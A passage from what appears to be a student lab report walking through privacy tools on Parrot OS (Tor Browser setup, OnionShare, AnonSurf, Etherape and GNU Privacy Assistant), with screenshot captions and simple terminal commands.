

*Figure 44: Downloading TOR browser*

- <span id="page-37-2"></span>Extract the downloaded TOR browser and then open a terminal and then do the following commands:
	- 1. cd Downloads
	- 2. chown -R osboxes:osboxes tor-browser\_en-US

#### 3. sudo apt-get install alacarte



*Figure 45: Unpackaging TOR browser*

<span id="page-38-0"></span>

*Figure 46: Unpackaging TOR browser*

- <span id="page-38-1"></span>• Copy the extracted TOR browser folder to desktop
- Go to Main Menu, click on +New Item and give the name and browse to Desktop>torbrowser\_en-US>Browser>start-tor-browser and click on OK.
- The TOR browser is installed.
- Go to Applications > TOR browser
- You will see the following window opened up.



*Figure 47: TOR browser*

<span id="page-39-0"></span>• Go to ipchicken.com to check the IP address you are using. Here, we are getting IP as 109.70.100.27.

<span id="page-39-1"></span>

*Figure 48: Checking the IP assigned by TOR browser to surf internet anonymously*

• We can also change this IP by creating New Identity from the Menu option of TOR browser.



*Figure 49: Generating another new anonymous IP address*

<span id="page-40-0"></span>• Again, check the new IP address provided by visiting ipchicken.com

<span id="page-40-1"></span>

*Figure 50: Checking the second IP assigned by TOR browser*

### <span id="page-41-0"></span>**3.4.2. OnionShare**

• Go to Menu, open onionshare, drag a file you want to share and then click on start sharing:



*Figure 51: OnionShare*

<span id="page-41-1"></span>• Copy the link

<span id="page-41-2"></span>

*Figure 52: Generating link to a file to be shared securely over the TOR network*

• Go to another machine having TOR browser and paste that link over there. The output will be as following:

|                      | Applications Places System <b>C</b> 2 <b>D</b>                                                            |                    |                          |                    | <b>8 → 0 </b> □ Mon Mar 9, 00:01     |
|----------------------|----------------------------------------------------------------------------------------------------|--------------------|--------------------------|--------------------|--------------------------------------|
| .                    |                                                                                                    |                    | OnionShare - Tor Browser |                    |                                      |
| About Tor            | $\times$ $\frac{1}{2}$ IP Chicken - What is my $\times$ <b>O</b> OnionShare                               |                    | $\times$ +               |                    |                                      |
|                      | $\phi \rightarrow C^*$ 4 ucz7vfpukwn7wugdtfhxdebcjjhwieeznvkybom2c7qb7gs4nwqfwqid.onion/engraving-shimmer |                    |                          |                    | $\cdots$ $\uparrow$ 0 $\checkmark$ = |
|                      |                                                                                                    |                    |                          |                    |                                      |
| OnionShare<br>(a)    |                                                                                                    |                    |                          | Total size: 16.0 B | <b>Download Files</b>                |
|                      |                                                                                                    |                    |                          |                    |                                      |
| <b>FILENAME</b>      | SIZE                                                                                                    |                    |                          |                    |                                      |
| B<br>txtaa.txt       | 16.0 B                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    |                    |                          |                    |                                      |
|                      |                                                                                                    | Parrot Terminal    |                          |                    |                                      |
| $\frac{11}{21}$ Menu | OnionShare - Tor Brow_ O OnionShare                                                                       | 2. Parrot Terminal |                          |                    | $\mathbb{E}$ o                       |
|                      |                                                                                                    |                    |                          |                    |                                      |

*Figure 53: Downloading the received file shared over the TOR network*

In this way, we can securely transfer files and data without being hacked.

#### <span id="page-42-1"></span><span id="page-42-0"></span>**3.4.3. AnonSurf**

• Before starting Anonsurf, if we traceroute [www.google.com,](http://www.google.com/) we get the following output:

| $\Gamma$ [x]-[osboxes@parrot]-[~]<br>ssudo traceroute -T www.google.com    |  |
|----------------------------------------------------------------------------|--|
| [sudo] password for osboxes:                                               |  |
| traceroute to www.google.com (216.58.217.36), 30 hops max, 60 byte packets |  |
| 1 172.16.166.2 (172.16.166.2) 1.903 ms 1.832 ms 1.706 ms                   |  |
| 2 den03s10-in-f36.1e100.net (216.58.217.36) 52.108 ms 52.184 ms 52.187 ms  |  |

*Figure 54: Trace-routing a website before starting AnonSurf*

<span id="page-42-2"></span>• Go to Applications>Anon Surf>Anonsurf Start. Then again, do the traceroute:



*Figure 55: Trace-routing a website after starting AnonSurf*

<span id="page-42-3"></span>The IP address of google.com as well as hop addresses are also changed.

• We can also check the current IP address of your machine by going to [https://ipchicken.com](https://ipchicken.com/)



*Figure 56: Checking the IP address assigned by AnonSurf*

## <span id="page-43-1"></span><span id="page-43-0"></span>**3.4.4. Etherape**

- Go to Applications > Pentesting > Information Gathering > Network & Port Scanner > Etherape
- Open Firefox
- Then see the output of etherape



<span id="page-43-2"></span>*Figure 57: Etherape*

• It can also provide information about every node, for instance, the IP address, traffic rate, average size of traffic, number of packets etc.



*Figure 58: Exploring options in Etherape*

## <span id="page-44-1"></span><span id="page-44-0"></span>**3.4.5. GPA (GNU Privacy Assistant)**

- Go to Applications > Accessories > gpa
- Generate key by entering your name and email address.

| Applications Places System <b>C</b> P. <b>C</b><br>_                                                                                                    |                                                         | <b>8 +</b> □ Mon Mar 9, 02:3 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|------------------------------|
| $\bullet\bullet\bullet$<br>File Edit Keys Windows Server Help                                                                                                    | GNU Privacy Assistant - Key Manager (sandboxed or root) |                              |
| <b>第一条方面 Q Q 国 期 の 图 自圖</b>                                                                                                    |                                                         |                              |
|                                                                                                    |                                                         |                              |
| <mark>パ Key Manager</mark><br>Create < <b>Use Name</b>                                                                                                    |                                                         |                              |
| RS P 2020-03-09 Aradhna Antaryami <antaryami.aradhna93@gmail.com></antaryami.aradhna93@gmail.com>                                                                                                    |                                                         |                              |
| 48 P 2020-03-09 Alisha <antaryam@ualberta.ca></antaryam@ualberta.ca>                                                                                                    |                                                         |                              |
|                                                                                                    |                                                         |                              |
